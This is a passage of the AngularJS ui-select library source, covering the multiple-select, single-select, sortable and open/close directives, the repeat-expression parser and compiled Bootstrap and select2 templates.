(angular.isUndefined($select.selected))\n        $select.selected = [];\n\n      //Wait for link fn to inject it\n      $scope.$evalAsync(function(){ ngModel = $scope.ngModel; });\n\n      ctrl.activeMatchIndex = -1;\n\n      ctrl.updateModel = function(){\n        ngModel.$setViewValue(Date.now()); //Set timestamp as a unique string to force changes\n        ctrl.refreshComponent();\n      };\n\n      ctrl.refreshComponent = function(){\n        //Remove already selected items\n        //e.g. When user clicks on a selection, the selected array changes and\n        //the dropdown should remove that item\n        if($select.refreshItems){\n          $select.refreshItems();\n        }\n        if($select.sizeSearchInput){\n          $select.sizeSearchInput();\n        }\n      };\n\n      // Remove item from multiple select\n      ctrl.removeChoice = function(index){\n\n        // if the choice is locked, don't remove it\n        if($select.isLocked(null, index)) return false;\n\n        var removedChoice = $select.selected[index];\n\n        var locals = {};\n        locals[$select.parserResult.itemName] = removedChoice;\n\n        $select.selected.splice(index, 1);\n        ctrl.activeMatchIndex = -1;\n        $select.sizeSearchInput();\n\n        // Give some time for scope propagation.\n        $timeout(function(){\n          $select.onRemoveCallback($scope, {\n            $item: removedChoice,\n            $model: $select.parserResult.modelMapper($scope, locals)\n          });\n        });\n\n        ctrl.updateModel();\n\n        return true;\n      };\n\n      ctrl.getPlaceholder = function(){\n        //Refactor single?\n        if($select.selected && $select.selected.length) return;\n        return $select.placeholder;\n      };\n\n\n    }],\n    controllerAs: '$selectMultiple',\n\n    link: function(scope, element, attrs, ctrls) {\n\n      var $select = ctrls[0];\n      var ngModel = scope.ngModel = ctrls[1];\n      var $selectMultiple = scope.$selectMultiple;\n\n      //$select.selected = raw selected objects (ignoring any property binding)\n\n      $select.multiple = true;\n\n      //Input that will handle focus\n      $select.focusInput = $select.searchInput;\n\n      //Properly check for empty if set to multiple\n      ngModel.$isEmpty = function(value) {\n        return !value || value.length === 0;\n      };\n\n      //From view --> model\n      ngModel.$parsers.unshift(function () {\n        var locals = {},\n            result,\n            resultMultiple = [];\n        for (var j = $select.selected.length - 1; j >= 0; j--) {\n          locals = {};\n          locals[$select.parserResult.itemName] = $select.selected[j];\n          result = $select.parserResult.modelMapper(scope, locals);\n          resultMultiple.unshift(result);\n        }\n        return resultMultiple;\n      });\n\n      // From model --> view\n      ngModel.$formatters.unshift(function (inputValue) {\n        var data = $select.parserResult && $select.parserResult.source (scope, { $select : {search:''}}), //Overwrite $search\n            locals = {},\n            result;\n        if (!data) return inputValue;\n        var resultMultiple = [];\n        var checkFnMultiple = function(list, value){\n          if (!list || !list.length) return;\n          for (var p = list.length - 1; p >= 0; p--) {\n            locals[$select.parserResult.itemName] = list[p];\n            result = $select.parserResult.modelMapper(scope, locals);\n            if($select.parserResult.trackByExp){\n                var propsItemNameMatches = /(\\w*)\\./.exec($select.parserResult.trackByExp);\n                var matches = /\\.([^\\s]+)/.exec($select.parserResult.trackByExp);\n                if(propsItemNameMatches && propsItemNameMatches.length > 0 && propsItemNameMatches[1] == $select.parserResult.itemName){\n                  if(matches && matches.length>0 && result[matches[1]] == value[matches[1]]){\n                      resultMultiple.unshift(list[p]);\n                      return true;\n                  }\n                }\n            }\n            if (angular.equals(result,value)){\n              resultMultiple.unshift(list[p]);\n              return true;\n            }\n          }\n          return false;\n        };\n        if (!inputValue) return resultMultiple; //If ngModel was undefined\n        for (var k = inputValue.length - 1; k >= 0; k--) {\n          //Check model array of currently selected items\n          if (!checkFnMultiple($select.selected, inputValue[k])){\n            //Check model array of all items available\n            if (!checkFnMultiple(data, inputValue[k])){\n              //If not found on previous lists, just add it directly to resultMultiple\n              resultMultiple.unshift(inputValue[k]);\n            }\n          }\n        }\n        return resultMultiple;\n      });\n\n      //Watch for external model changes\n      scope.$watchCollection(function(){ return ngModel.$modelValue; }, function(newValue, oldValue) {\n        if (oldValue != newValue){\n          //update the view value with fresh data from items, if there is a valid model value\n          if(angular.isDefined(ngModel.$modelValue)) {\n            ngModel.$modelValue = null; //Force scope model value and ngModel value to be out of sync to re-run formatters\n          }\n          $selectMultiple.refreshComponent();\n        }\n      });\n\n      ngModel.$render = function() {\n        // Make sure that model value is array\n        if(!angular.isArray(ngModel.$viewValue)){\n          // Have tolerance for null or undefined values\n          if (isNil(ngModel.$viewValue)){\n            ngModel.$viewValue = [];\n          } else {\n            throw uiSelectMinErr('multiarr', \"Expected model value to be array but got '{0}'\", ngModel.$viewValue);\n          }\n        }\n        $select.selected = ngModel.$viewValue;\n        $selectMultiple.refreshComponent();\n        scope.$evalAsync(); //To force $digest\n      };\n\n      scope.$on('uis:select', function (event, item) {\n        if($select.selected.length >= $select.limit) {\n          return;\n        }\n        $select.selected.push(item);\n        var locals = {};\n        locals[$select.parserResult.itemName] = item;\n\n        $timeout(function(){\n          $select.onSelectCallback(scope, {\n            $item: item,\n            $model: $select.parserResult.modelMapper(scope, locals)\n          });\n        });\n        $selectMultiple.updateModel();\n      });\n\n      scope.$on('uis:activate', function () {\n        $selectMultiple.activeMatchIndex = -1;\n      });\n\n      scope.$watch('$select.disabled', function(newValue, oldValue) {\n        // As the search input field may now become visible, it may be necessary to recompute its size\n        if (oldValue && !newValue) $select.sizeSearchInput();\n      });\n\n      $select.searchInput.on('keydown', function(e) {\n        var key = e.which;\n        scope.$apply(function() {\n          var processed = false;\n          // var tagged = false; //Checkme\n          if(KEY.isHorizontalMovement(key)){\n            processed = _handleMatchSelection(key);\n          }\n          if (processed  && key != KEY.TAB) {\n            //TODO Check si el tab selecciona aun correctamente\n            //Crear test\n            e.preventDefault();\n            e.stopPropagation();\n          }\n        });\n      });\n      function _getCaretPosition(el) {\n        if(angular.isNumber(el.selectionStart)) return el.selectionStart;\n        // selectionStart is not supported in IE8 and we don't want hacky workarounds so we compromise\n        else return el.value.length;\n      }\n      // Handles selected options in \"multiple\" mode\n      function _handleMatchSelection(key){\n        var caretPosition = _getCaretPosition($select.searchInput[0]),\n            length = $select.selected.length,\n            // none  = -1,\n            first = 0,\n            last  = length-1,\n            curr  = $selectMultiple.activeMatchIndex,\n            next  = $selectMultiple.activeMatchIndex+1,\n            prev  = $selectMultiple.activeMatchIndex-1,\n            newIndex = curr;\n\n        if(caretPosition > 0 || ($select.search.length && key == KEY.RIGHT)) return false;\n\n        $select.close();\n\n        function getNewActiveMatchIndex(){\n          switch(key){\n            case KEY.LEFT:\n              // Select previous/first item\n              if(~$selectMultiple.activeMatchIndex) return prev;\n              // Select last item\n              else return last;\n              break;\n            case KEY.RIGHT:\n              // Open drop-down\n              if(!~$selectMultiple.activeMatchIndex || curr === last){\n                $select.activate();\n                return false;\n              }\n              // Select next/last item\n              else return next;\n              break;\n            case KEY.BACKSPACE:\n              // Remove selected item and select previous/first\n              if(~$selectMultiple.activeMatchIndex){\n                if($selectMultiple.removeChoice(curr)) {\n                  return prev;\n                } else {\n                  return curr;\n                }\n\n              } else {\n                // If nothing yet selected, select last item\n                return last;\n              }\n              break;\n            case KEY.DELETE:\n              // Remove selected item and select next item\n              if(~$selectMultiple.activeMatchIndex){\n                $selectMultiple.removeChoice($selectMultiple.activeMatchIndex);\n                return curr;\n              }\n              else return false;\n          }\n        }\n\n        newIndex = getNewActiveMatchIndex();\n\n        if(!$select.selected.length || newIndex === false) $selectMultiple.activeMatchIndex = -1;\n        else $selectMultiple.activeMatchIndex = Math.min(last,Math.max(first,newIndex));\n\n        return true;\n      }\n\n      $select.searchInput.on('keyup', function(e) {\n\n        if ( ! KEY.isVerticalMovement(e.which) ) {\n          scope.$evalAsync( function () {\n            $select.activeIndex = $select.taggingLabel === false ? -1 : 0;\n          });\n        }\n        // Push a \"create new\" item into array if there is a search string\n        if ( $select.tagging.isActivated && $select.search.length > 0 ) {\n\n          // return early with these keys\n          if (e.which === KEY.TAB || KEY.isControl(e) || KEY.isFunctionKey(e) || e.which === KEY.ESC || KEY.isVerticalMovement(e.which) ) {\n            return;\n          }\n          // always reset the activeIndex to the first item when tagging\n          $select.activeIndex = $select.taggingLabel === false ? -1 : 0;\n          // taggingLabel === false bypasses all of this\n          if ($select.taggingLabel === false) return;\n\n          var items = angular.copy( $select.items );\n          var stashArr = angular.copy( $select.items );\n          var newItem;\n          var item;\n          var hasTag = false;\n          var dupeIndex = -1;\n          var tagItems;\n          var tagItem;\n\n          // case for object tagging via transform `$select.tagging.fct` function\n          if ( $select.tagging.fct !== undefined) {\n            tagItems = $select.$filter('filter')(items,{'isTag': true});\n            if ( tagItems.length > 0 ) {\n              tagItem = tagItems[0];\n            }\n            // remove the first element, if it has the `isTag` prop we generate a new one with each keyup, shaving the previous\n            if ( items.length > 0 && tagItem ) {\n              hasTag = true;\n              items = items.slice(1,items.length);\n              stashArr = stashArr.slice(1,stashArr.length);\n            }\n            newItem = $select.tagging.fct($select.search);\n            // verify the new tag doesn't match the value of a possible selection choice or an already selected item.\n            if (\n              stashArr.some(function (origItem) {\n                 return angular.equals(origItem, newItem);\n              }) ||\n              $select.selected.some(function (origItem) {\n                return angular.equals(origItem, newItem);\n              })\n            ) {\n              scope.$evalAsync(function () {\n                $select.activeIndex = 0;\n                $select.items = items;\n              });\n              return;\n            }\n            if (newItem) newItem.isTag = true;\n          // handle newItem string and stripping dupes in tagging string context\n          } else {\n            // find any tagging items already in the $select.items array and store them\n            tagItems = $select.$filter('filter')(items,function (item) {\n              return item.match($select.taggingLabel);\n            });\n            if ( tagItems.length > 0 ) {\n              tagItem = tagItems[0];\n            }\n            item = items[0];\n            // remove existing tag item if found (should only ever be one tag item)\n            if ( item !== undefined && items.length > 0 && tagItem ) {\n              hasTag = true;\n              items = items.slice(1,items.length);\n              stashArr = stashArr.slice(1,stashArr.length);\n            }\n            newItem = $select.search+' '+$select.taggingLabel;\n            if ( _findApproxDupe($select.selected, $select.search) > -1 ) {\n              return;\n            }\n            // verify the the tag doesn't match the value of an existing item from\n            // the searched data set or the items already selected\n            if ( _findCaseInsensitiveDupe(stashArr.concat($select.selected)) ) {\n              // if there is a tag from prev iteration, strip it / queue the change\n              // and return early\n              if ( hasTag ) {\n                items = stashArr;\n                scope.$evalAsync( function () {\n                  $select.activeIndex = 0;\n                  $select.items = items;\n                });\n              }\n              return;\n            }\n            if ( _findCaseInsensitiveDupe(stashArr) ) {\n              // if there is a tag from prev iteration, strip it\n              if ( hasTag ) {\n                $select.items = stashArr.slice(1,stashArr.length);\n              }\n              return;\n            }\n          }\n          if ( hasTag ) dupeIndex = _findApproxDupe($select.selected, newItem);\n          // dupe found, shave the first item\n          if ( dupeIndex > -1 ) {\n            items = items.slice(dupeIndex+1,items.length-1);\n          } else {\n            items = [];\n            if (newItem) items.push(newItem);\n            items = items.concat(stashArr);\n          }\n          scope.$evalAsync( function () {\n            $select.activeIndex = 0;\n            $select.items = items;\n\n            if ($select.isGrouped) {\n              // update item references in groups, so that indexOf will work after angular.copy\n              var itemsWithoutTag = newItem ? items.slice(1) : items;\n              $select.setItemsFn(itemsWithoutTag);\n              if (newItem) {\n                // add tag item as a new group\n                $select.items.unshift(newItem);\n                $select.groups.unshift({name: '', items: [newItem], tagging: true});\n              }\n            }\n          });\n        }\n      });\n      function _findCaseInsensitiveDupe(arr) {\n        if ( arr === undefined || $select.search === undefined ) {\n          return false;\n        }\n        var hasDupe = arr.filter( function (origItem) {\n          if ( $select.search.toUpperCase() === undefined || origItem === undefined ) {\n            return false;\n          }\n          return origItem.toUpperCase() === $select.search.toUpperCase();\n        }).length > 0;\n\n        return hasDupe;\n      }\n      function _findApproxDupe(haystack, needle) {\n        var dupeIndex = -1;\n        if(angular.isArray(haystack)) {\n          var tempArr = angular.copy(haystack);\n          for (var i = 0; i <tempArr.length; i++) {\n            // handle the simple string version of tagging\n            if ( $select.tagging.fct === undefined ) {\n              // search the array for the match\n              if ( tempArr[i]+' '+$select.taggingLabel === needle ) {\n              dupeIndex = i;\n              }\n            // handle the object tagging implementation\n            } else {\n              var mockObj = tempArr[i];\n              if (angular.isObject(mockObj)) {\n                mockObj.isTag = true;\n              }\n              if ( angular.equals(mockObj, needle) ) {\n                dupeIndex = i;\n              }\n            }\n          }\n        }\n        return dupeIndex;\n      }\n\n      $select.searchInput.on('blur', function() {\n        $timeout(function() {\n          $selectMultiple.activeMatchIndex = -1;\n        });\n      });\n\n    }\n  };\n}]);\n\nuis.directive('uiSelectNoChoice',\n    ['uiSelectConfig', function (uiSelectConfig) {\n        return {\n            restrict: 'EA',\n            require: '^uiSelect',\n            replace: true,\n            transclude: true,\n            templateUrl: function (tElement) {\n                // Needed so the uiSelect can detect the transcluded content\n                tElement.addClass('ui-select-no-choice');\n      \n                // Gets theme attribute from parent (ui-select)\n                var theme = tElement.parent().attr('theme') || uiSelectConfig.theme;\n                return theme + '/no-choice.tpl.html';\n            }\n        };\n    }]);\n\nuis.directive('uiSelectSingle', ['$timeout','$compile', function($timeout, $compile) {\n  return {\n    restrict: 'EA',\n    require: ['^uiSelect', '^ngModel'],\n    link: function(scope, element, attrs, ctrls) {\n\n      var $select = ctrls[0];\n      var ngModel = ctrls[1];\n\n      //From view --> model\n      ngModel.$parsers.unshift(function (inputValue) {\n        // Keep original value for undefined and null\n        if (isNil(inputValue)) {\n          return inputValue;\n        }\n\n        var locals = {},\n            result;\n        locals[$select.parserResult.itemName] = inputValue;\n        result = $select.parserResult.modelMapper(scope, locals);\n        return result;\n      });\n\n      //From model --> view\n      ngModel.$formatters.unshift(function (inputValue) {\n        // Keep original value for undefined and null\n        if (isNil(inputValue)) {\n          return inputValue;\n        }\n\n        var data = $select.parserResult && $select.parserResult.source (scope, { $select : {search:''}}), //Overwrite $search\n            locals = {},\n            result;\n        if (data){\n          var checkFnSingle = function(d){\n            locals[$select.parserResult.itemName] = d;\n            result = $select.parserResult.modelMapper(scope, locals);\n            return result === inputValue;\n          };\n          //If possible pass same object stored in $select.selected\n          if ($select.selected && checkFnSingle($select.selected)) {\n            return $select.selected;\n          }\n          for (var i = data.length - 1; i >= 0; i--) {\n            if (checkFnSingle(data[i])) return data[i];\n          }\n        }\n        return inputValue;\n      });\n\n      //Update viewValue if model change\n      scope.$watch('$select.selected', function(newValue) {\n        if (ngModel.$viewValue !== newValue) {\n          ngModel.$setViewValue(newValue);\n        }\n      });\n\n      ngModel.$render = function() {\n        $select.selected = ngModel.$viewValue;\n      };\n\n      scope.$on('uis:select', function (event, item) {\n        $select.selected = item;\n        var locals = {};\n        locals[$select.parserResult.itemName] = item;\n\n        $timeout(function() {\n          $select.onSelectCallback(scope, {\n            $item: item,\n            $model: isNil(item) ? item : $select.parserResult.modelMapper(scope, locals)\n          });\n        });\n      });\n\n      scope.$on('uis:close', function (event, skipFocusser) {\n        $timeout(function(){\n          $select.focusser.prop('disabled', false);\n          if (!skipFocusser) $select.focusser[0].focus();\n        },0,false);\n      });\n\n      scope.$on('uis:activate', function () {\n        focusser.prop('disabled', true); //Will reactivate it on .close()\n      });\n\n      //Idea from: https://github.com/ivaynberg/select2/blob/79b5bf6db918d7560bdd959109b7bcfb47edaf43/select2.js#L1954\n      var focusser = angular.element(\"<input ng-disabled='$select.disabled' class='ui-select-focusser ui-select-offscreen' type='text' id='{{ $select.focusserId }}' aria-label='{{ $select.focusserTitle }}' aria-haspopup='true' role='button' />\");\n      $compile(focusser)(scope);\n      $select.focusser = focusser;\n\n      //Input that will handle focus\n      $select.focusInput = focusser;\n\n      element.parent().append(focusser);\n      focusser.bind(\"focus\", function(){\n        scope.$evalAsync(function(){\n          $select.focus = true;\n        });\n      });\n      focusser.bind(\"blur\", function(){\n        scope.$evalAsync(function(){\n          $select.focus = false;\n        });\n      });\n      focusser.bind(\"keydown\", function(e){\n\n        if (e.which === KEY.BACKSPACE && $select.backspaceReset !== false) {\n          e.preventDefault();\n          e.stopPropagation();\n          $select.select(undefined);\n          scope.$apply();\n          return;\n        }\n\n        if (e.which === KEY.TAB || KEY.isControl(e) || KEY.isFunctionKey(e) || e.which === KEY.ESC) {\n          return;\n        }\n\n        if (e.which == KEY.DOWN  || e.which == KEY.UP || e.which == KEY.ENTER || e.which == KEY.SPACE){\n          e.preventDefault();\n          e.stopPropagation();\n          $select.activate();\n        }\n\n        scope.$digest();\n      });\n\n      focusser.bind(\"keyup input\", function(e){\n\n        if (e.which === KEY.TAB || KEY.isControl(e) || KEY.isFunctionKey(e) || e.which === KEY.ESC || e.which == KEY.ENTER || e.which === KEY.BACKSPACE) {\n          return;\n        }\n\n        $select.activate(focusser.val()); //User pressed some regular key, so we pass it to the search input\n        focusser.val('');\n        scope.$digest();\n\n      });\n\n\n    }\n  };\n}]);\n\n// Make multiple matches sortable\nuis.directive('uiSelectSort', ['$timeout', 'uiSelectConfig', 'uiSelectMinErr', function($timeout, uiSelectConfig, uiSelectMinErr) {\n  return {\n    require: ['^^uiSelect', '^ngModel'],\n    link: function(scope, element, attrs, ctrls) {\n      if (scope[attrs.uiSelectSort] === null) {\n        throw uiSelectMinErr('sort', 'Expected a list to sort');\n      }\n\n      var $select = ctrls[0];\n      var $ngModel = ctrls[1];\n\n      var options = angular.extend({\n          axis: 'horizontal'\n        },\n        scope.$eval(attrs.uiSelectSortOptions));\n\n      var axis = options.axis;\n      var draggingClassName = 'dragging';\n      var droppingClassName = 'dropping';\n      var droppingBeforeClassName = 'dropping-before';\n      var droppingAfterClassName = 'dropping-after';\n\n      scope.$watch(function(){\n        return $select.sortable;\n      }, function(newValue){\n        if (newValue) {\n          element.attr('draggable', true);\n        } else {\n          element.removeAttr('draggable');\n        }\n      });\n\n      element.on('dragstart', function(event) {\n        element.addClass(draggingClassName);\n\n        (event.dataTransfer || event.originalEvent.dataTransfer).setData('text', scope.$index.toString());\n      });\n\n      element.on('dragend', function() {\n        removeClass(draggingClassName);\n      });\n\n      var move = function(from, to) {\n        /*jshint validthis: true */\n        this.splice(to, 0, this.splice(from, 1)[0]);\n      };\n\n      var removeClass = function(className) {\n        angular.forEach($select.$element.querySelectorAll('.' + className), function(el){\n          angular.element(el).removeClass(className);\n        });\n      };\n\n      var dragOverHandler = function(event) {\n        event.preventDefault();\n\n        var offset = axis === 'vertical' ? event.offsetY || event.layerY || (event.originalEvent ? event.originalEvent.offsetY : 0) : event.offsetX || event.layerX || (event.originalEvent ? event.originalEvent.offsetX : 0);\n\n        if (offset < (this[axis === 'vertical' ? 'offsetHeight' : 'offsetWidth'] / 2)) {\n          removeClass(droppingAfterClassName);\n          element.addClass(droppingBeforeClassName);\n\n        } else {\n          removeClass(droppingBeforeClassName);\n          element.addClass(droppingAfterClassName);\n        }\n      };\n\n      var dropTimeout;\n\n      var dropHandler = function(event) {\n        event.preventDefault();\n\n        var droppedItemIndex = parseInt((event.dataTransfer || event.originalEvent.dataTransfer).getData('text'), 10);\n\n        // prevent event firing multiple times in firefox\n        $timeout.cancel(dropTimeout);\n        dropTimeout = $timeout(function() {\n          _dropHandler(droppedItemIndex);\n        }, 20);\n      };\n\n      var _dropHandler = function(droppedItemIndex) {\n        var theList = scope.$eval(attrs.uiSelectSort);\n        var itemToMove = theList[droppedItemIndex];\n        var newIndex = null;\n\n        if (element.hasClass(droppingBeforeClassName)) {\n          if (droppedItemIndex < scope.$index) {\n            newIndex = scope.$index - 1;\n          } else {\n            newIndex = scope.$index;\n          }\n        } else {\n          if (droppedItemIndex < scope.$index) {\n            newIndex = scope.$index;\n          } else {\n            newIndex = scope.$index + 1;\n          }\n        }\n\n        move.apply(theList, [droppedItemIndex, newIndex]);\n\n        $ngModel.$setViewValue(Date.now());\n\n        scope.$apply(function() {\n          scope.$emit('uiSelectSort:change', {\n            array: theList,\n            item: itemToMove,\n            from: droppedItemIndex,\n            to: newIndex\n          });\n        });\n\n        removeClass(droppingClassName);\n        removeClass(droppingBeforeClassName);\n        removeClass(droppingAfterClassName);\n\n        element.off('drop', dropHandler);\n      };\n\n      element.on('dragenter', function() {\n        if (element.hasClass(draggingClassName)) {\n          return;\n        }\n\n        element.addClass(droppingClassName);\n\n        element.on('dragover', dragOverHandler);\n        element.on('drop', dropHandler);\n      });\n\n      element.on('dragleave', function(event) {\n        if (event.target != element) {\n          return;\n        }\n\n        removeClass(droppingClassName);\n        removeClass(droppingBeforeClassName);\n        removeClass(droppingAfterClassName);\n\n        element.off('dragover', dragOverHandler);\n        element.off('drop', dropHandler);\n      });\n    }\n  };\n}]);\n\nuis.directive('uisOpenClose', ['$parse', '$timeout', function ($parse, $timeout) {\n  return {\n    restrict: 'A',\n    require: 'uiSelect',\n    link: function (scope, element, attrs, $select) {\n      $select.onOpenCloseCallback = $parse(attrs.uisOpenClose);\n\n      scope.$watch('$select.open', function (isOpen, previousState) {\n        if (isOpen !== previousState) {\n          $timeout(function () {\n            $select.onOpenCloseCallback(scope, {\n              isOpen: isOpen\n            });\n          });\n        }\n      });\n    }\n  };\n}]);\n\n/**\n * Parses \"repeat\" attribute.\n *\n * Taken from AngularJS ngRepeat source code\n * See https://github.com/angular/angular.js/blob/v1.2.15/src/ng/directive/ngRepeat.js#L211\n *\n * Original discussion about parsing \"repeat\" attribute instead of fully relying on ng-repeat:\n * https://github.com/angular-ui/ui-select/commit/5dd63ad#commitcomment-5504697\n */\n\nuis.service('uisRepeatParser', ['uiSelectMinErr','$parse', function(uiSelectMinErr, $parse) {\n  var self = this;\n\n  /**\n   * Example:\n   * expression = \"address in addresses | filter: {street: $select.search} track by $index\"\n   * itemName = \"address\",\n   * source = \"addresses | filter: {street: $select.search}\",\n   * trackByExp = \"$index\",\n   */\n  self.parse = function(expression) {\n\n\n    var match;\n    //var isObjectCollection = /\\(\\s*([\\$\\w][\\$\\w]*)\\s*,\\s*([\\$\\w][\\$\\w]*)\\s*\\)/.test(expression);\n    // If an array is used as collection\n\n    // if (isObjectCollection){\n    // 000000000000000000000000000000111111111000000000000000222222222222220033333333333333333333330000444444444444444444000000000000000055555555555000000000000000000000066666666600000000\n    match = expression.match(/^\\s*(?:([\\s\\S]+?)\\s+as\\s+)?(?:([\\$\\w][\\$\\w]*)|(?:\\(\\s*([\\$\\w][\\$\\w]*)\\s*,\\s*([\\$\\w][\\$\\w]*)\\s*\\)))\\s+in\\s+(\\s*[\\s\\S]+?)?(?:\\s+track\\s+by\\s+([\\s\\S]+?))?\\s*$/);\n\n    // 1 Alias\n    // 2 Item\n    // 3 Key on (key,value)\n    // 4 Value on (key,value)\n    // 5 Source expression (including filters)\n    // 6 Track by\n\n    if (!match) {\n      throw uiSelectMinErr('iexp', \"Expected expression in form of '_item_ in _collection_[ track by _id_]' but got '{0}'.\",\n              expression);\n    }\n    \n    var source = match[5], \n        filters = '';\n\n    // When using (key,value) ui-select requires filters to be extracted, since the object\n    // is converted to an array for $select.items \n    // (in which case the filters need to be reapplied)\n    if (match[3]) {\n      // Remove any enclosing parenthesis\n      source = match[5].replace(/(^\\()|(\\)$)/g, '');\n      // match all after | but not after ||\n      var filterMatch = match[5].match(/^\\s*(?:[\\s\\S]+?)(?:[^\\|]|\\|\\|)+([\\s\\S]*)\\s*$/);\n      if(filterMatch && filterMatch[1].trim()) {\n        filters = filterMatch[1];\n        source = source.replace(filters, '');\n      }      \n    }\n\n    return {\n      itemName: match[4] || match[2], // (lhs) Left-hand side,\n      keyName: match[3], //for (key, value) syntax\n      source: $parse(source),\n      filters: filters,\n      trackByExp: match[6],\n      modelMapper: $parse(match[1] || match[4] || match[2]),\n      repeatExpression: function (grouped) {\n        var expression = this.itemName + ' in ' + (grouped ? '$group.items' : '$select.items');\n        if (this.trackByExp) {\n          expression += ' track by ' + this.trackByExp;\n        }\n        return expression;\n      } \n    };\n\n  };\n\n  self.getGroupNgRepeatExpression = function() {\n    return '$group in $select.groups track by $group.name';\n  };\n\n}]);\n\n}());\nangular.module(\"ui.select\").run([\"$templateCache\", function($templateCache) {$templateCache.put(\"bootstrap/choices.tpl.html\",\"<ul class=\\\"ui-select-choices ui-select-choices-content ui-select-dropdown dropdown-menu\\\" ng-show=\\\"$select.open && $select.items.length > 0\\\"><li class=\\\"ui-select-choices-group\\\" id=\\\"ui-select-choices-{{ $select.generatedId }}\\\"><div class=\\\"divider\\\" ng-show=\\\"$select.isGrouped && $group.name && $index > 0\\\"></div><div ng-show=\\\"$select.isGrouped && $group.name\\\" class=\\\"ui-select-choices-group-label dropdown-header\\\" ng-bind=\\\"$group.name\\\"></div><div ng-attr-id=\\\"ui-select-choices-row-{{ $select.generatedId }}-{{$index}}\\\" class=\\\"ui-select-choices-row\\\" ng-class=\\\"{active: $select.isActive(this), disabled: $select.isDisabled(this)}\\\" role=\\\"option\\\"><span class=\\\"ui-select-choices-row-inner\\\"></span></div></li></ul>\");\n$templateCache.put(\"bootstrap/match-multiple.tpl.html\",\"<span class=\\\"ui-select-match\\\"><span ng-repeat=\\\"$item in $select.selected track by $index\\\"><span class=\\\"ui-select-match-item btn btn-default btn-xs\\\" tabindex=\\\"-1\\\" type=\\\"button\\\" ng-disabled=\\\"$select.disabled\\\" ng-click=\\\"$selectMultiple.activeMatchIndex = $index;\\\" ng-class=\\\"{\\'btn-primary\\':$selectMultiple.activeMatchIndex === $index, \\'select-locked\\':$select.isLocked(this, $index)}\\\" ui-select-sort=\\\"$select.selected\\\"><span class=\\\"close ui-select-match-close\\\" ng-hide=\\\"$select.disabled\\\" ng-click=\\\"$selectMultiple.removeChoice($index)\\\">&nbsp;&times;</span> <span uis-transclude-append=\\\"\\\"></span></span></span></span>\");\n$templateCache.put(\"bootstrap/match.tpl.html\",\"<div class=\\\"ui-select-match\\\" ng-hide=\\\"$select.open && $select.searchEnabled\\\" ng-disabled=\\\"$select.disabled\\\" ng-class=\\\"{\\'btn-default-focus\\':$select.focus}\\\"><span tabindex=\\\"-1\\\" class=\\\"btn btn-default form-control ui-select-toggle\\\" aria-label=\\\"{{ $select.baseTitle }} activate\\\" ng-disabled=\\\"$select.disabled\\\" ng-click=\\\"$select.activate()\\\" style=\\\"outline: 0;\\\"><span ng-show=\\\"$select.isEmpty()\\\" class=\\\"ui-select-placeholder text-muted\\\">{{$select.placeholder}}</span> <span ng-hide=\\\"$select.isEmpty()\\\" class=\\\"ui-select-match-text pull-left\\\" ng-class=\\\"{\\'ui-select-allow-clear\\': $select.allowClear && !$select.isEmpty()}\\\" ng-transclude=\\\"\\\"></span> <i class=\\\"caret pull-right\\\" ng-click=\\\"$select.toggle($event)\\\"></i> <a ng-show=\\\"$select.allowClear && !$select.isEmpty() && ($select.disabled !== true)\\\" aria-label=\\\"{{ $select.baseTitle }} clear\\\" style=\\\"margin-right: 10px\\\" ng-click=\\\"$select.clear($event)\\\" class=\\\"btn btn-xs btn-link pull-right\\\"><i class=\\\"glyphicon glyphicon-remove\\\" aria-hidden=\\\"true\\\"></i></a></span></div>\");\n$templateCache.put(\"bootstrap/no-choice.tpl.html\",\"<ul class=\\\"ui-select-no-choice dropdown-menu\\\" ng-show=\\\"$select.items.length == 0\\\"><li ng-transclude=\\\"\\\"></li></ul>\");\n$templateCache.put(\"bootstrap/select-multiple.tpl.html\",\"<div class=\\\"ui-select-container ui-select-multiple ui-select-bootstrap dropdown form-control\\\" ng-class=\\\"{open: $select.open}\\\"><div><div class=\\\"ui-select-match\\\"></div><input type=\\\"search\\\" autocomplete=\\\"off\\\" autocorrect=\\\"off\\\" autocapitalize=\\\"off\\\" spellcheck=\\\"false\\\" class=\\\"ui-select-search input-xs\\\" placeholder=\\\"{{$selectMultiple.getPlaceholder()}}\\\" ng-disabled=\\\"$select.disabled\\\" ng-click=\\\"$select.activate()\\\" ng-model=\\\"$select.search\\\" role=\\\"combobox\\\" aria-expanded=\\\"{{$select.open}}\\\" aria-label=\\\"{{$select.baseTitle}}\\\" ng-class=\\\"{\\'spinner\\': $select.refreshing}\\\" ondrop=\\\"return false;\\\"></div><div class=\\\"ui-select-choices\\\"></div><div class=\\\"ui-select-no-choice\\\"></div></div>\");\n$templateCache.put(\"bootstrap/select.tpl.html\",\"<div class=\\\"ui-select-container ui-select-bootstrap dropdown\\\" ng-class=\\\"{open: $select.open}\\\"><div class=\\\"ui-select-match\\\"></div><span ng-show=\\\"$select.open && $select.refreshing && $select.spinnerEnabled\\\" class=\\\"ui-select-refreshing {{$select.spinnerClass}}\\\"></span> <input type=\\\"search\\\" autocomplete=\\\"off\\\" tabindex=\\\"-1\\\" aria-expanded=\\\"true\\\" aria-label=\\\"{{ $select.baseTitle }}\\\" aria-owns=\\\"ui-select-choices-{{ $select.generatedId }}\\\" class=\\\"form-control ui-select-search\\\" ng-class=\\\"{ \\'ui-select-search-hidden\\' : !$select.searchEnabled }\\\" placeholder=\\\"{{$select.placeholder}}\\\" ng-model=\\\"$select.search\\\" ng-show=\\\"$select.open\\\"><div class=\\\"ui-select-choices\\\"></div><div class=\\\"ui-select-no-choice\\\"></div></div>\");\n$templateCache.put(\"select2/choices.tpl.html\",\"<ul tabindex=\\\"-1\\\" class=\\\"ui-select-choices ui-select-choices-content select2-results\\\"><li class=\\\"ui-select-choices-group\\\" ng-class=\\\"{\\'select2-result-with-children\\': $select.choiceGrouped($group) }\\\"><div ng-show=\\\"$select.choiceGrouped($group)\\\" class=\\\"ui-select-choices-group-label select2-result-label\\\" ng-bind=\\\"$group.name\\\"></div><ul id=\\\"ui-select-choices-{{ $select.generatedId }}\\\" ng-class=\\\"{\\'select2-result-sub\\': $select.choiceGrouped($group), \\'select2-result-single\\': !$select.choiceGrouped($group) }\\\"><li role=\\\"option\\\" ng-attr-id=\\\"ui-select-choices-row-{{ $select.generatedId }}-{{$index}}\\\" class=\\\"ui-select-choices-row\\\" ng-class=\\\"{\\'select2-highlighted\\': $select.isActive(this), \\'select2-disabled\\': $select.isDisabled(this)}\\\"><div class=\\\"select2-result-label ui-select-choices-row-inner\\\"></div></li></ul></li></ul>\");\n$templateCache.put(\"select2/match-multiple.tpl.html\",\"<span class=\\\"ui-select-match\\\"><li class=\\\"ui-select-match-item 